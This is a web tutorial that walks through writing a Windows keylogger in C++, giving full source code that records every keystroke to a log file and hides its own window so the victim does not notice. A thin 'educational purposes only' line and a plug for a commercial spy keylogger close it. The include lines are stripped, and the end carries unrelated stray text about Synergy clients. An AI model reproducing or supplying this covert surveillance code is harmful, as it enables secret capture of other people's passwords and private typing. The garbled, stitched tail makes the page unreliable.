Wanna
learn how to
make your own keylogger ? Here is
step by step tuorial
that will help you to make a keylogger in C++ using dev-c++, it can also be done in codegear c++ builder, Visual studio and similar.
Keylogger is simple stealth software that sits between
keyboard hardware and the operating system, so that it can record every key stroke
How to install DevC++ and run .cpp file
1) Download Dev C++ from this
link and
install it


2)Launch Dev C++ , Click on File-> New-> Project

3)Choose empty project, type name of project for example MyKeylogger and select C++ Project

4)Right click on project name and click New File,

after this will appear field where
you should type code , to execute code click on Execute->Compile & Run or press F9

How To Make A Keylogger in Dev C++
Open Keylogger.cpp and Write this in it.
#include // These we need to
using namespace std; // include to get our
#include // Keylogger working.
#include
int Save (int key_stroke, char *file);
void Stealth(); //Declare Stealth.
Make a main function .(The main function will
be the first that will be executed.)
int main()
{
Stealth(); // This will call the stealth function we will write later.
char i; //Here we declare 'i' from the type 'char'
while (1) // Here we say 'while (1)' execute the code. But 1 is always 1 so it will always execute.
{ // Note this is also the part that will increase your cpu usage
for(i = 8; i <= 190; i++)
{
if (GetAsyncKeyState(i) == -32767)
Save (i,"LOG.txt"); // This will send the value of 'i' and "LOG.txt" to our save function we will write later. (The reason why we declared it at the start of the program is because else the main function is above the save function so he wont recognize the save function. Same as with the stealth function.)
}
}
system ("PAUSE"); // Here we say that the system have to wait before exiting.
return 0;
}
Under that we will write our keylogger so it will also recognize special keys like the ‘spacebar’ and stuff.
If you want to add some yourself here is a site where you can look up the ascii table. http://www.asciitable.com/
int Save (int key_stroke, char *file) // Here we define our save function that we declared before.
{
if ( (key_stroke == 1) || (key_stroke == 2) )
return 0;
FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, "a+");
cout << key_stroke << endl;
if (key_stroke == 8) // The numbers stands for the ascii value of a character
fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]"); // This will print [BACKSPACE] when key 8 is pressed. All the code under this works the same.
else if (key_stroke == 13)
fprintf(OUTPUT_FILE, "%s", "\n"); // This will make a newline when the enter key is pressed.
else if (key_stroke == 32)
fprintf(OUTPUT_FILE, "%s", " ");
else if (key_stroke == VK_TAB) //VK stands for virtual key wich are the keys like Up arrow, down arrow..
fprintf(OUTPUT_FILE, "%s", "[TAB]");
else if (key_stroke == VK_SHIFT)
fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
else if (key_stroke == VK_CONTROL)
fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
else if (key_stroke == VK_ESCAPE)
fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
else if (key_stroke == VK_END)
fprintf(OUTPUT_FILE, "%s", "[END]");
else if (key_stroke == VK_HOME)
fprintf(OUTPUT_FILE, "%s", "[HOME]");
else if (key_stroke == VK_LEFT)
fprintf(OUTPUT_FILE, "%s", "[LEFT]");
else if (key_stroke == VK_UP)
fprintf(OUTPUT_FILE, "%s", "[UP]");
else if (key_stroke == VK_RIGHT)
fprintf(OUTPUT_FILE, "%s", "[RIGHT]");
else if (key_stroke == VK_DOWN)
fprintf(OUTPUT_FILE, "%s", "[DOWN]");
else if (key_stroke == 190 || key_stroke == 110)
fprintf(OUTPUT_FILE, "%s", ".");
else
fprintf(OUTPUT_FILE, "%s", &key_stroke);
fclose (OUTPUT_FILE);
return 0;
}
Now we going to add Stealth to it.
Under the latest code add again
void Stealth()
{
HWND Stealth;
AllocConsole();
Stealth = FindWindowA("ConsoleWindowClass", NULL);
ShowWindow(Stealth,0);
}
So thats it, you wrote your first keylogger
Full Code:
#include
using namespace std;
#include
#include int Save (int key_stroke, char *file);
void Stealth();
int main()
{
Stealth();
char i;
while (1)
{
for(i = 8; i <= 190; i++)
{
if (GetAsyncKeyState(i) == -32767)
Save (i,"LOG.txt");
}
}
system ("PAUSE");
return 0;
}
/* *********************************** */
int Save (int key_stroke, char *file)
{
if ( (key_stroke == 1) || (key_stroke == 2) )
return 0;
FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, "a+");
cout << key_stroke << endl;
if (key_stroke == 8)
fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]");
else if (key_stroke == 13)
fprintf(OUTPUT_FILE, "%s", "\n");
else if (key_stroke == 32)
fprintf(OUTPUT_FILE, "%s", " ");
else if (key_stroke == VK_TAB)
fprintf(OUTPUT_FILE, "%s", "[TAB]");
else if (key_stroke == VK_SHIFT)
fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
else if (key_stroke == VK_CONTROL)
fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
else if (key_stroke == VK_ESCAPE)
fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
else if (key_stroke == VK_END)
fprintf(OUTPUT_FILE, "%s", "[END]");
else if (key_stroke == VK_HOME)
fprintf(OUTPUT_FILE, "%s", "[HOME]");
else if (key_stroke == VK_LEFT)
fprintf(OUTPUT_FILE, "%s", "[LEFT]");
else if (key_stroke == VK_UP)
fprintf(OUTPUT_FILE, "%s", "[UP]");
else if (key_stroke == VK_RIGHT)
fprintf(OUTPUT_FILE, "%s", "[RIGHT]");
else if (key_stroke == VK_DOWN)
fprintf(OUTPUT_FILE, "%s", "[DOWN]");
else if (key_stroke == 190 || key_stroke == 110)
fprintf(OUTPUT_FILE, "%s", ".");
else
fprintf(OUTPUT_FILE, "%s", &key_stroke);
fclose (OUTPUT_FILE);
return 0;
}
/* *********************************** */
void Stealth()
{
HWND Stealth;
AllocConsole();
Stealth = FindWindowA("ConsoleWindowClass", NULL);
ShowWindow(Stealth,0);
}
The content in this article is presented for educational purposes only.
If you do not like programming below you can download one of the best keyloggers called EuroCron Spy
































 If you're Synergy client is going to be a Windows computer, download the same
If you're Synergy client is going to be a Windows computer, download the same  If the second computer is a Mac, download
If the second computer is a Mac, download